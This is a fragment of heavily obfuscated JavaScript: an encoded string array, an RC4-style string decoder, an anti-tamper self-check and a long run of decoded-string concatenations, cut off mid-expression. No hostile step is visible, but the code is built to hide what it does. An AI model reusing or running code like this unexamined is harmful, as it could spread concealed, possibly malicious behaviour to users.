yASkA','W5GFWO0YWQq','W5NdUKNdKZq','bZ1kW7NdPq','W4ZdGKfMwW','oCo4W68fW70','nJzPW7jW','WOGdWOuzfq','ECoXCbuj','W6X3xSkoWR8','WPGHW6JcOCkU','W6n/BLT8','W57dJ3m8W4e','pbFcTSopza','tW86W5q1','WQtcJvlcQNq','xCo6yGqi','WOFdGgBdGmo0','W7ucpmoSWRm','W4j4W792gG','W5C3nCoYWPS','W45HW4iChq','WPinW4LHWPy','WPpdJftdTmom','WQBcMLVcTXK','WPufWPWxWQC','WRZcTSkDW7zT','eCkKAmkilG','gmkPFmkApq','wqtcQfXd','W7lcHXldRSkl','W5j8W755WOq','WPGnzH7dVa','rCo1yHSz','W5xdJvPJxa','ESotBrmc','d8kJDSkykq','WO4VWRSUbW','W7tdS0WBW7O','rSozW6CEW4O','uayKW7ua','W6n7Fgv9','WO3cNvpcTey','umkdW4FdK8km','W5DrW6ZdPGK','W49TDSkvWRa','WQ1GBSojeG','tmkEWR8Fhq','mSoJCColW7S','aGNcUabq','W4ZdN3G/W4G','pSo8W78+W6m','W6/cUWFdQSkE','W4NdMgWXW5m','W6tcPqVdQCkw','nZlcGWTa','mG7cRmonAW','WQ4gWROoWR4','W4JcKhtdMf8','wmkwWOWYW7C','jqCGW6Xn','WOOpW79ekq','WOldVmoxlYK','kmkxbNZdPa','WORdNMtdLCo9','W6JcJbBdKCkg','WQ7dSfVdPSo6','ecnXW5tdVq','W5moWOLcbG','gcXgW7VdOW','f8kCfxNdOW','W7VdVCkazCkX','W7HyWRCAWPK','W6O7WPOJWRW','W5iNa8osWPS','jt9qW63dGG','yq/cI2G','W7z/CL9B','WRpdImo+WOCt','k8kfwmk+kq','WQRdGSkEgCoD','WPhdRSo0lde','W5iKWOe2WRW','tmkBW5ZdTmoY','WRhcGmkRB8ks','WPWcW55MWO0','CmkQWOmHea','W7X7zmkFWQu','Bt3cK2Da','W5VdUuRdId8','kIy4arG','WQJcIKtcGfS','ymkTWQuPDa','bZhdVYjS','W7nNASkuWQe','WOusW5fHWPC','W7T/AL1M','WRGoF2hdMq','WQtcTCkoW6vG','W456W7nKhW','gSk1mhBdPG','f8kpfh7dRa','W4VdO8kDFSkE','WOVcS8oDW53dMG','WPxcOSoxWQxdJq','oNdcUSoXFG','WQ06W5ehoG','WOVdPCk/bG','W6KAiSo+WR4','W5VdPCkaASkb','uSo7WRjUsa','msfFW7BdTq','kJH1W7LJ','rqynW7Wd','WOWiW5jnpa','W5ldVCkdvCkj','AmkLWPO7mW','jmoQW7y1W4e','W4FdS3ZdTHO','WP1IWPfRzq','dCoyW51bW4e','WPVcG8k3W4ue','qY8PW4Pr','W717sSkIWOm','w8odWPLgya','sItdV18N','wxJcL15A','WPyAW6aNCG','W4RdLvv8uG','WRuiWR4VW4W','cmkegNpdTq','uCkMW7ZdJmoD','d8kJWR1wcq','W5fJW5FdIGK','aJVcHJjF','WOa9WPCyfG','wSkrFZbP','W5PSWPeiWRO','W4RdN34+W4G','WRSYWOSsWQa','W4eXWQiKWR4','W4JdG0pdRcK','WRqVW6nvWQa','WRlcQ0NcTbW','qCkeW6ddRmoo','WPuFWPulWQm','cSkeeMJdOG','WRm+rbBdTW','eYRcISoQza','W7VdO8kqBSkF','W7XZWQK4WPS','W7Tyae7dOG','ymkdW4ddKCoy','W7Kan8oCWPu','qmoLWOrDWPW','WOGEWO0uoq','WO8ZxaZdQG','WQeFW4n5qa','W5q/WRKWWQC','n1WweYq','W5r4qSkfWRW','WOupW7bLga','B8k2mhpdPq','WQRcRK/dM30','h8kFWQa1yq','dsaKari','ibCYW6Dz','cJW1faK','W5eSWRSWWR8','W4aPW7aOCG','iSkvW6iCW4O','qSkVWRCFgq','W4jPWRqpWQe','WP7dImkLW5je','WQxcIeJcVwy','kJK/fWK','DtVdRJ5Q','DCkxWRXwda','oddcNW54','WPpdGmkaeSoX','rHOwW5yc','zspdUtrO','crLoW4ze','oru3W6H2','W453qmo6WQS','W5LCWPqDWRi','y8k3W5neoW','WPq+W512WPy','W7zPrebM','WPWjW4Xomq','W5nnpGRdNq','rSo7Ddi5','WOJdM23dPCom','W4zphbldUq','kYTgW5RdKW','WRpcIv3dG3K','W4LGW7DrDa','pmkismkvka','B8kjyrLB','rSoFW5a/W7m','WRVcRCknW7zb','cWyRWOT2','W5NdOCkecCkm','W7tcOGtdRSkf','WOPgWP9QW6W','jmoVW4qNW74','r8kwW7hdHCos','amoYs8oUW7O','WO/dJMJdSCod','x3jhWPuGr2yFpuldGNtdPq','CmkcWRKFmq','W6nIWQShW7RcVb9OW7aOW4FdVW','W7RdH2JdKG4','g8kNWQ5luW','W4Xkx8keWQe','xatcHxLB','gZRcISobwG','ocm5W7qf','lmkgW4pdICo3','WPXqzeHD','WQqBW7uqsG','W500W4ziWPO','WQ7cQepdGxK','W6mClCoYWQ0','zcxdUanO','WPCIwXVdOa','WPyPWRHzkW','ksZcIcXV','rWBcKv0N','WQPSxSo1aW','W4VdGKT4uW','W4/dVdddNqruhKNdJgvxWO7cNq','WRBcTmoxW4FdGq','WR4eWQKUWQW','prCCmJu','W4/dHxqsW5G','WQJcGvVcU3m','yv4WW5ZcPq','W7jplclcIG','WPKvWPWaWQC','WOxdJNBdOmoi','W4BdQSkMqCkU','W7GfnSoYWQm','W7DQW6pdHWK','zSkPsHrH','WReYzYhdNa','eHLrW6xdQa','pH1OW6zJ','W6xcPqNcK8kD','WOSjWOascG','W7ldOMDkzW','WQ8wW7LbvG','kry3W6LB','WRdcRvtdJhO','WOSPWQmcjW','fszWWO1o','W5qMWPOvWQG','FCoSzaac','W5icWPv3WPC','W71RD8kaWQi','WRlcMuNcQgu','lcLiWOTI','W6yeeCo/WRC','W5/dIwRcQH8','rCoOybWi','WQiHWPdcTmkz','W77cGmkSvSoG','WRrnFmo4oW','e8kNWQHPtq','WRldNxRcICoT','b8kudMxdRa','WQVcPCkfW6nA','W4pcUhyVW78','WPymW5Xanq','er5TW4H7','WRFdMdxdHKe','W4RdH00GW4O','lJ9QW7rR','g8oEDmo7W4m','WRxdP8oIeqm','uSkuW4ddQSoo','ECkxWOiKaW','CZldPYDQ','hslcOMHR','s8kBFWDL','xq3cJMXh','cYCzW6b9','tGSbW4yE','WQJcTmk/W4NdHW','ECkSvrX8','W7FdP3mYW4S','iCoOW6a2W7K','WPaWW5XZWOG','WOePWRvCWQm','WO/cOCoiW5NdMG','W5/dJKTBxG','WRy2WQbXW6e','WRXfWPbQW7G','WQy9W75aWRW','WQpcQCkFW6nU','W4pcVbRdPCkO','WQmjW5rkWRK','WRKoW7imsa','W6NcRXtdL8kF','W6nIFmkFWQa','j33dRq4','BcmNW60r','FCoTWRPvrq','WOqlWR0saW','W7JdRmoPari','DmkNxq17','jb4qatG','WPBdPSkjdmoA','dCouiGee','vmkRW5hdVmoO','WRGfWOqaaG','hSk8WRTDxa','vbGAW5ay','WOCKW5uWsq','WQetWQ5cvq','W6jFacddGa','DmoCDYme','zCkkWRr3Ea','W5WLW4tdQq8','W43cQtldN8ko','kcf9W7P6','W6/dT8k4CCko','nISfbcG','gSkCFmkkla','W5rPvCoZWRO','W6CqWR0BWRq','bYVcJCoZwG','W4eGW4yaWQS','W5VdQ1hdLcO','rmkRW6BdJCoR','ECoCdmo5x8ohwZ8WvCkNWOu','W4jGWQWkWRO','W74HoCoqWQW','WOBdNxRdR8oA','W7dcPW7cLSk5W7XHsaKlWQZcGq','jCoIuCohW6u','WONdGmkAe8oX','W44dwsi','eZfnW73dTG','tWBcGwXg','W7HFbYNdPq','jhfTWQPKW5NdJ8oupCo5WOJdMW','W7OVW51bWQ4','rIlcLhLJ','i8ojBCo6W74','WPuCWOFcPmko','BCkQW5FdNmoT','WOFdLuRdPCo/','bmoLumowW4e','EJ3cTvra','WOxdJmoAlte','DqFdMWbx','W6ragrVdUa','WRZcSepdLMm','W5ldMgSJW7e','WRazWOaqoa','W4PaaCk0WRG','W494zSksWQK','WO/dMSoplW0','rSo+zHCb','W7n2t1Ta','lbyLW65/','W6nGhbFdGq','rSoyW7GaW6q','WRZcQ8kBW6jA','cmkIWRDwuq','c1LBW5zS','W6hdMvieW7G','WOO0sr3dVG','zmkRWRqioa','patcQSokva','WO0tW55ZWOG','WO3cMuBcUhm','W55nW7pdQHK','WPKtW4n8WQe','qqFcKM1g','zCkkWP8Nca','WP4zWOujWOW','hSoSwmohW5W','WRqfW6KeuW','WPqaWONcUmkw','naKEWP5D','W457ymkYW4C','W6r4WO88WPu','EmkDW4BdMmom','bCo/uSooW5u','W5jAW5FdVHy','WPyOwHJdQW','WQ4UWQOFaG','mSoNz8oZW4q','WQZcQLhdJMS','imkJWQHEEG','W5DlA8kzWR8','W7mqgSo3WQ0','W6WxWRv2WO4','W5ODW6e7pG','CCkLxrXJ','W5ldHg13BG','BMWIW5/cMa','wbuFW4ud','kmkoeMtdSW','EmkTxNnj','kZjIW6bY','W4BdRv7dKJq','W4ubnmonWOi','jbW9W7fh','WQqPWQ0I','k8k2cv/cJG','WPfHWQbgW4y','W6b0CxTY','WOldHSovkaK','WOu+BqZdQG','hSkiaSkura','nbObWO1i','WO54WOyzW4i','sr/cLx1C','WRhcJ8oxW4tdIa','WRVcGCoYW57dRW','fmocuSoEW5W','bCkNWRfkvW','WPKaWPuiWRO','smoypIPV','W4zMECkwWOi','WPWdWQlcPSkP','W4T0W5z/aG','W4rYWPCxWQa','r8oXWPjxmq','WPKsW5bEWQi','ns1XW7PS','aCkwlMFdQq','WPyiW4folq','WOlcSmoEW67dUa','lmk8W6ddQCol','fSoGw8otW50','AqtdK1XJ','ntuyhqa','sSkuW7FdL8oJ','qdhcOu1i','WONdJLxdLwe','E8onqGie','bCkfhMxdOW','WOvsEfhdQG','oc/cRSoyzW','WQJcPKxdGey','vHZcNgXA','WOvQs8kaW4hdUmkYzhldP8o8ta','od7cUX5P','tCk2WOWgeq','WRPAWQnuWO4','zSk0W77dGSof','tWlcIvze','DCkjrbP7','dXmaeY4','A8kmWOmUaa','W4r+W75Xbq','W5Tvvuj6','W7vAhrldSG','WPFdPvpdKCoc','F8oyxNnW','AwmKW47cOG','CmonCqHg','W7tdUvbfBW','oaebW5qX','WRFcOmkjW7n/','WQddPYO','ACoyDHGN','W77dTSkeumk+','oCoVW5aKW4G','xXZcJKbr','WRxcTmkcW5jE','WOtdM8oonrq','WOTKWO4ToW','W67dSuGWW4m','WQVcISoPW4NcSa','WRSBW65gfG','W7D6Feb0','WQ/dMmkgi8oD','W6NdNmkJvmkV','W6nyaIhdTq','dCkVC8kukW','W7VdGxFdObm','W7RcOrtdTCkV','WPnQy8oPjq','W6flaYldOq','W7HEdIddTa','qSobWPDxmq','oXNcRmoJrG','W6OCWQ43WQW','W4ldNKzHva','WQqlW4venq','W4acpmoVWQm','W64fAXFdVW','mSoQWPS1W6K','W5H+W64Cyq','A8kGwWr9','WRG/WRSxWRi','lra4W6jE','W5qWWQOSWQ4','W4BdS1VdHJe','q8k/W7pcS8oQ','WOVcICkSW4rg','WRlcMe3cPx0','BmkUpHHj','W6ZdRmoKFmky','e8kpyCkjaa','oItcHav/','WR8PWRBcM8kT','WQXZE8oEbq','WOGJWQKOWOW','WPChWPZcOSkb','gCoHxSkYW5G','WQ8MW49FnW','W4ldO0RdJsq','CSkzEI0','wSk2W4NdPSov','W65PEmkeWRK','WROjW7PWhG','pIbVW6XN','W7hdJ25oDG','C8kgW5RdH8k3','nSoTC8o6W70','Emo7WRbBwG','WPBdOCkxi8k6','WOalWPdcV8kl','eXz+W7zS','W6BdI8kKq8kV','W7Gqi8o0WOu','zCk7vrnH','WQqDW6mrvW','BhKRW5VcVW','mt/cMmoPrq','W6rIEmksWQa','qHRdKfXf','r8oaWPvXAq','W7RdU2PeCa','WQWbW4joeG','kZCeW69S','qXCRW69m','tbieW5iy','WOddJmkTcHu','wSknW7JdKCob','WOldN3ldRCon','W5tdH3m9W4O','s8keW7pdHmoB','W6GDWOiWWOS','uXy/W5We','dXfxW6tdOa','W4RcRHRdTSko','WR/dOmoT','WPdcHMZcTfu','WQBcIK/cONW','hCkjeMDIgNWDWR7dJ21wkW','WRH3W69xWP0','WRPRCCokgq','sblcSx9c','WQNcOmorW5JdKW','tCo+tdCX','vIFcRvrL','WOKVWQ4+','c8kSd3xdTG','zCktW7/dPCoN','WPJdT8oOlI8','WOKuWP8jWQm','qchcKMXF','W5FdKNCMW44','W5tcRmorW77dMG','W7fJD8k9WQ4','WQyPzqxdVW','WR3dL3eGW4e','W5ruWPWZWQm','c8oZpgpdJW','FSoTWPXdzq','WQ5nWQjJW5a','W4NdGmk+y8kl','WOaQWPdcTSkT','WRxcKCo2W4lcSa','sWZcKxLf','WQhdMmkGn8ox','W5DgWR07WRm','W4n1WPCCWRS','W4j6Ea','iXyxirm','WRGjW5WFWRS','W6RcNaFdJmko','WPqgW5fzpq','W4hcHx3dNSkZ','WRZcI8kwW6v8','dmkoehldTG','uYebW50l','WOzfDmoyzq','bSkMWQPjuG','WQVcQSooW5NdMq','gmoFDCo2W7S','kW0LW6fa','W6ddJN3dOqq','EmoYWPfyzG','WPJdJ8k3l8ot','j8oLtSo6W5i','dCoTW5WCW44','WPJdICk9cSo7','jGLiWOT0','W4ddShpdNtm','WPNdRSonnre','z8o1Daey','WOedWPCgWRm','WQFcLYpcSXW','W5jyW67dMGa','rSowvYyb','W6X/D8k9WQa','itPPW7nY','WQVcRfFdLw0','W7vKbJhdQa','s8kcWOiPfG','W6/dGMzLFa','WPWyWPdcO8ko','WOqjW51rpG','WRFcJCkbW54g','bCk6BCkupG','WROIW5fLoG','w8kbW6/dOCoM','W68IWRWUW4G','W5vWWPuZWQ8','W67dMfasW64','WOSMWOxcO8ka','WR5AWOCvWQu','W5DjWQKaWRe','W7K7W4fEWOa','BSkIWRG/cq','WQK/W4bUkq','AmoPWQu0eq','wSktW67dQSog','mJhcUSoiwW','cmk+WQ5rxa','W5VdN8klCCky','WQtdJCkns8k2','Bt3cPuDk','WQ/cQK7dLxK','W4FdOuddId8','W6xcUX/dQSkj','WQVdH8kFo8oh','WRutWRuUWO4','WOmMqIRdIa','sSosWOG5Ba','aConqHWu','g8kIWQrtFW','WOmWsGhdKa','tWVdGCopBa','bY7cG8oPwG','W6vbhs3dVG','qCkuW7BdT8ol','WQXgrmoagq','WO7cISkKW55K','W7DUW4JdMdC','WOWfWRlcNSk6','WRZcOCkbW7jP','WOuMiHNdRa','mtdcLCk7DW','WQ0VW4q6kG','brVcVCobra','WOtdGmofeby','WR/cT8khW79+','BCo6WQHCqW','C8klWR86aa','qttcSw19','W4hdPaDzW5K','WPFdRCk4j8o+','WOeKWP7cVSky','WROnrCoPCa','nZG6bXS','WP3dHSonlaW','ASkKwWXR','h8k/ASkvoa','iahcT1rJ','W5j4W7DRaa','WONcQ3BcTbW','W4SBW6PGbW','W4zzvhb4','EW7dSayD','W5ldGCkNs8kq','F3OIW5NcQW','WRioyIG','FdmaW5CC','W5BdOLTfmq','W5nbW63dUsK','CCkQEGLT','sCo1WPZdKmoP','W79ODSk9WQm','WQBcJuhcRw4','mmoyW50fWOu','W4NdVSkECmko','d8kjgxpdPq','WPurWPWqWRe','W5Dlx8k7WOS','WOtdKMVdSSk1','u8kKwXjB','C8kGW6RdR8km','eCoMCvhdTW','WR/cLKhdHv4','W4e8WQaSWOW','WPNdGXtdSCke','W5xdGritW54','W5OWWReVWRy','zCoYWRnBqW','WOGrWPKSWRm','WPDLWRHaW4e','W45NW7vLpG','WQCPW7bW','hGn2W4zy','iY7dGSonAq','W7SLiJJdQW','WPXlWQriW7m','vWW9W5SX','ux4/W47cNa','WR8mW7CsvG','WQ7dHCoGftC','WO0ZW4HFWOm','W5eVWQq5WRu','iSkDW5G2zG','W7GIWOSxWPe','xWO7W4CJ','nSkkWOjDW7C','W7O7emo9WQW','W5VcOJ/dHCk4','W4tdLwWJW48','qZC3W4zF','zsldSYTV','WQFdPgZdPuC','W6uoWOLgiW','WQq1WQWbWQ0','WQubW7SzuW','WOv8W4DAlq','WRVdJxpdNCom','msjsW7/dUW','W41JW6nMga','j8osW5yoWOu','W6FcVmkZuNCWWRtdR8o8B13dJW','W7LGvh1u','WP4qW5H1WPO','WRldSfJdLY0','WQVcHeRcP30','WQOAW5mmzq','W7f+DLr+','Ax01W5xcUa','WP3cUxpcI1K','W5L6W6H3fW','WRubWQ8tW4W','W77dI8kPtmkm','WPyiWRCvWQC','amoArSoUW7e','WPbHF8oobW','W7rVW4pdVJC','WRlcKetcTgC','mmo6W7eeW7O','htJcKH9/','W5HoW7/dQHq','mmowW5aKW6e','WQfwWObQW6C','WR/cH0JcVg8','nHnwW6fL','uWWEW5mx','y8kDW77dS8oM','dCkHDmkypG','WO3dGMJdTmoK','W5bhW6ldQsK','rsGuW48a','WOyuWQZcTmkz','psdcPHz2','W4HpW77dRHa','WOOfWRCbWQ4','W5L6W61coG','WPhdGmoYeGG','WRmhWPGocG','WRvmWPj2W74','WPHVWRTJW6e','yGqDW7OX','W5icWQKWWQ8','WQNdPKtdR8oh','DCkLrrvL','BrOFW7pcQa','cmkkWRPWoW','mSk0Dmk2ka','WOBdQ8oViq8','WRrGCCoIjW','CgCIW6FcPG','WQldPLVdHSo6','W6ldVxDmWRu','psFcJa','W5r6W7ZdSGS','WRGcW5zEWOq','WPldLxZdQ8o/','yCkKW53dSmot','WOdcGSkQW7bF','WOJdT3RdLmog','W6vaW5npgq','W4pdPKb6wa','zHOsW4xcHa','WOCKW6JcLmkE','W6vWDx1N','W7nKW6LigW','kIC9hHK','W6D/ESkuWRO','amkBuSkOoq','fCkfgwpdRa','BSo6Bceh','WPCOW5XvdG','ncrOW7vH','W7tdHc5BBG','W65+AmkvWQC','cCkyfuhdTq','amk6ESkhmW','W5fAW63dMHK','WP54WR1HW5O','W4yLWQWMWR4','zSkKW6BdHSop','d8kkcMRdTq','WQSxWQqoWPO','W5hdHgO2W4e','W5xdMhmpW5i','W4JdUmktACko','bCkme1RdRa','W58GaYtdSG','W5pcUdJdK8k6','FSkAW7tdRCo2','W5ZdP1RdRJa','W48jWQKPWOO','BMyyW5pcMa','WORcQSowW7/cPG','vX/cJNjz','gCo7vmo7W7u','WOKGxxtdTW','W4eQWRWQWPC','WQTUEmoFgG','BSkYuXb5','i8oYW4q/W64','qg0pWO1l','hHlcUSojza','W4NdGgP4rq','WQmaW65gWRS','uCoiWQz7tG','y8kaW7RdPmoV','WPpcRwBcR0m','pZfZW7jZ','W5hdMvaKWRu','tve4W4FcIG','WR7cMexcQ3q','W5OTWQKGWRC','WPypW4jvpG','ra0BW5aA','W4HbWRe8WOq','WQ13F8oAaa','WQNcPfBdNgi','WQ4AWP0FaG','WRJcI8kKW7nG','WOigWPSgWQq','zCkzW5fHEW','F8o4WQHBwq','W78hnCoYWRa','uSkmW6RdNSoC','lCkaxmkIhG','iWu1W69y','aSo9tCouW54','tCo6uJW5','bSohWOD9lG','WONcP3RdRwa','WQhcVSkcW6fQ','WPhdHmosiHa','FSo8smoRW7u','W7hcPaRdJmkf','WOu1iGxdNG','y8kaWOCHma','W4/dGs1mvW','WRBcMedcP2i','W7CMW43dTIW','W5FdRSkccmo+','tCkKFbD8','W4/dIuj1uq','W4RdHgKKW4m','lcvFiai','W7rZW4jHga','a8o5uSovW58','WRqcBYFdRq','WQCnWQxcN8oI','u8kssdTm','jdS1fGi','W4rMW6T1cG','iCk1pKldOW','W6fGWOCwWRe','xgWwW4G2','oCoYW7a+W6m','FSotzGf+','gZpdLmofaa','WOTnx8k4WRm','Cmo2WO5csq','W48PWQa3bW','WQRcUg7cMhS','W6ugWPW','W5zqW5ukpq','qGpcL29a','W6JcTXFdTmkp','pmomESoEW6q','W6hdGwRdJJy','gYZcU8oXzG','lhpcQSoYsW','vIFcRhTc','WPddVbddPCob','smk/W7xdL8op','W53dIuP5wW','W7f3ESkCWQi','W793WQaJsv5iWRxcRSkQW6VdUCoC','uGSlW58A','WQJcTSk9W5z7','W4P0WOmiWOC','WPmRW5z+WO4','WRJcNCoYeCoTpZtcT0u9W6FcIq','WOGtW41Zaq','s18EWRVcOW','W5jCfWNdTG','uCkiW7tdM8oo','k0zHW5ddVq','W7ldOKflAG','WRBdGmk7emow','vwW2W5Wd','wCkJW7NdS8oe','WOPcrCo8lW','DSkwWP46ca','uX3dRYTR','W7FdQs1lrG','W6VcTXddUSke','W5TvWQ4OWRu','W4NdJ8kqtSkk','WRmnWOCxaG','W4bwrmk9WQi','W7TFAxPO','W4pdJMWcuG','W69yW4xdHte','pXlcVmorzG','W5KvpCo7WRK','lmoOW6q2W6W','W5LtWPykWQC','WQldNmomgZy','C8kpW7ddMmob','BSkmWRS1ha','aCkEDSkPda','DsRdVtfN','eSktf1JdTW','WQJcGmoJW43dSW','cJLoW5ddQa','WO3cJdBdU1C','W4joW67dKc4','WO0lxctdIW','W53dQCkoBCkl','txm8W5RcSW','B8kXW4BdImoB','W77dG3RdGCo0','hSkVWRDwua','WQVcR03dNgG','W5lcUMRcGLi','WRDmWPvXW6q','ESo9zGCb','W6NdNXiuW7q','WRRdPmoSlw0','vg0aW5/cQG','rSk/W6ddK8oy','WQujEaRdLG','W74uWQitWR0','WQRcVtyAkSotmeTJFSoWW6K','W4mfW4yOWQe','oWCWW7Xq','mmkyb3lcMW','WQxcPmkcW6L6','WOv1B8ozka','WQqFW49fkW','aCk3ch7dUG','WOqBWP7cSCkF','WQRcMfRcUgq','gSoPWRCNfW','WO02raldRa','F8oXWQHDta','W6BdHN/cQJa','FCojwSogW4u','eY1nW7hdVG','fCo8r8o4W6O','j8oMtCoCW7K','pb05W6nw','WQdcL8kdW715','WR3cMK3cV3m','WR3dNSoSk20','W4ddGSkzt8kd','WPahWP8siW','FSk1xW9+','rX3cKf9c','nSkXnMFdJG','WRS/WPinW48','vSkKW6xdJmoy','jLpdVWXB','jHy8W65B','qSoZWQ5nxG','W7bKWOVdIZi','WPpdPfpcPM0','W57dMSk9v8kA','CCkCW6ldPSo3','iaSzW6Xe','W7RcLrVdISkK','zSk3DCk+lG','kH04W6Pg','sc9EW4zP','WQXrWPr/W7q','zKuRW53cRG','WQRcTLldHvS','EJdcT0e','tSolrJS1','W7NdO2Dw','WOZcV8kNW6vJ','emklhNxdPa','W57dLvTCEG','W4/dNLiVW6O','W48WW6ZcKqq','ACkeW7GKfa','W5HTW710dG','WQePWPCTWQG','WR3cKfNcQhS','bmk6WRjrua','qCk3W5/dKW','WRJcNexcRgy','z8kaWQmNeq','yCoCDN4Z','W4LTWOCrWQq','WRlcQuRdLMO','WOC3WQGZWQS','WRicysddJa','WQlcPmkoW4bQ','WOddImowlaW','yCkcW7pdSSor','WR/cRSkaW6LX','bCk+thmd','lbNcOCorya','BNOZW5/cQW','W5v/WOGuWRq','WRFcIZxdJey','WPGnWOdcNCkC','WRqYW7PaWOW','WRnVDCoJcG','WOmFWPdcU8kC','gSk+WQzqza','q8kiW7JdKmod','W79KDSkDWRa','WRhcJ1lcN2a','WRhcOLtcTgu','W5m5WQeKWQC','W6XSzSkeWR4','W6ZcUGFdL8kr','W51RD8knWRS','W7tcOMXbtG','WPOezIddGa','WRe8WRyiWRy','kIfmW7NdPa','WRCUWQvSW5q','WPRdNmoAeIK','vCkIWQ4zgq','kseKhcO','W6BcJLJdVH0','W6ZcObxdVSkE','WOpdPxNdTSoh','ESksuXT4'];function _0x9554139d(a,b){a=a-0xc1;var c=_0x9554139c[a];if(_0x9554139d['HszguG']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x9554139d['RzNeOl']=h,_0x9554139d['SMwcEe']={},_0x9554139d['HszguG']=!![];}var e=_0x9554139c[0x0],f=a+e,g=_0x9554139d['SMwcEe'][f];if(g===undefined){if(_0x9554139d['uTGlLN']===undefined){var i=function(j){this['ykvsZs']=j,this['utbKxg']=[0x1,0x0,0x0],this['vgMzVi']=function(){return'newState';},this['nSWfAd']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['eJwpYP']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['TGhluO']=function(){var j=new RegExp(this['nSWfAd']+this['eJwpYP']),k=j['test'](this['vgMzVi']['toString']())?--this['utbKxg'][0x1]:--this['utbKxg'][0x0];return this['HZMmux'](k);},i['prototype']['HZMmux']=function(j){if(!Boolean(~j))return j;return this['KsGCAM'](this['ykvsZs']);},i['prototype']['KsGCAM']=function(j){for(var k=0x0,l=this['utbKxg']['length'];k<l;k++){this['utbKxg']['push'](Math['round'](Math['random']())),l=this['utbKxg']['length'];}return j(this['utbKxg'][0x0]);},new i(_0x9554139d)['TGhluO'](),_0x9554139d['uTGlLN']=!![];}c=_0x9554139d['RzNeOl'](c,b),_0x9554139d['SMwcEe'][f]=c;}else c=g;return c;}(function(a,b){var W=_0x9554139d;while(!![]){try{var c=-parseInt(W(0x2a1,'O^)0'))+-parseInt(W(0x4e4,'wsqf'))*parseInt(W(0x5af,'d^FT'))+-parseInt(W(0x518,'gy[r'))+parseInt(W(0x310,'ZqYu'))+-parseInt(W(0x37a,'%o2D'))+-parseInt(W(0x21f,'c&Eq'))+parseInt(W(0x62f,'xMCz'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9554139c,0xcb0fa),!function(){var X=_0x9554139d,c={};c[X(0xe5,'2o#I')]=function(z,B){return z<B;},c[X(0x656,'gy[r')]=function(z,B){return z!==B;},c[X(0x134,'Me@#')]=function(z,B){return z===B;},c[X(0x421,'2o#I')]=function(z,B){return z+B;},c[X(0x61b,'9thH')]=function(z,B){return z*B;},c[X(0x5de,'%o2D')]=function(z,B){return z-B;},c[X(0x375,'hFNl')]=function(z,B){return z+B;},c[X(0x497,'gy[r')]=function(z,B){return z<B;},c[X(0x611,'VY!P')]=function(z,B){return z===B;},c[X(0x6c5,'A#e5')]=function(z,B){return z+B;},c[X(0x676,'#Iay')]=function(z,B){return z-B;},c[X(0x1c9,'MEth')]=function(z,B){return z===B;},c[X(0x528,'ZJfn')]=function(z,B){return z===B;},c[X(0x67d,'j9E3')]=function(y,z,B,D,F,G,H,L,T,U,V){return y(z,B,D,F,G,H,L,T,U,V);},c[X(0x474,'Me@#')]=function(z,B){return z||B;},c[X(0x4fe,'*zAN')]=function(y,z){return y(z);},c[X(0x2bd,'*GK%')]=function(y){return y();},c[X(0x5dd,'R!ZV')]=function(y,z,B,D,F,G,H,L){return y(z,B,D,F,G,H,L);},c[X(0x54a,'n3JE')]=function(z,B){return z!==B;},c[X(0x6c0,'wkQK')]=function(z,B){return z!==B;},c[X(0xc2,'1#(y')]=function(z,B){return z!==B;},c[X(0x653,'lexb')]=function(z,B){return z!==B;},c[X(0x2a2,'ZJfn')]=function(y,z,B,D,F,G,H){return y(z,B,D,F,G,H);},c[X(0x224,'MEth')]=function(y){return y();},c[X(0x582,'sQK1')]=function(y,z,B,D,F,G,H){return y(z,B,D,F,G,H);},c[X(0x107,'#Iay')]=function(y,z,B,D,F){return y(z,B,D,F);},c[X(0x4b2,'xMCz')]=function(z,B){return z||B;},c[X(0x505,'hFNl')]=X(0x1f8,'sc@k')+X(0x38a,'nWZT')+X(0x38c,'ygES')+X(0x36e,'*zAN')+X(0x2ae,'O^)0')+X(0x602,'d^FT')+X(0x327,'o^)^')+X(0x529,'ZJfn')+X(0x4b1,'^ysZ')+X(0x3f6,')m9!')+X(0x636,'ZqYu')+X(0x6cb,'AycR')+X(0x4cc,'%o2D')+X(0x59a,'f3J1')+X(0x1f7,'cre6')+X(0x547,'qM[c')+X(0x294,'wsqf')+X(0x4d9,'sQK1')+X(0x48c,'JDB)')+X(0x29f,'ZqYu')+X(0x637,'ZqYu')+X(0x36a,'awZr')+X(0x49d,'n3JE')+X(0x398,'9thH')+X(0x59e,'R!ZV')+X(0x4f6,'MEth')+X(0x56f,'gy[r')+X(0x6ea,'R!ZV')+X(0x535,'rAwu')+X(0x4bd,'d^FT')+X(0x5dc,'Me@#')+X(0xd4,'hFNl')+X(0x3ed,'VY!P')+X(0x6ca,'A#e5')+X(0x105,'oloX')+X(0x18f,'1#(y')+X(0x6b1,'MEth')+X(0x38f,'EoNR')+X(0x5d4,'*GK%')+X(0x5f3,'mu!D')+X(0x3f3,'o^)^')+X(0x260,'oloX')+X(0x6c3,'ZJfn')+X(0x3ee,'Y!By')+X(0x651,'yGF^')+X(0x52e,'wsqf')+X(0x539,'*1Uh')+X(0x60b,'1#(y')+X(0x205,'c&Eq')+X(0x4fa,'sQK1')+X(0x232,'o^)^')+X(0x33b,'gy[r')+X(0x16f,'%o2D')+X(0xd1,'mu!D')+X(0x28d,'awZr')+X(0x6b7,'#Iay')+X(0x14f,'2o#I')+X(0x1e4,'ygES')+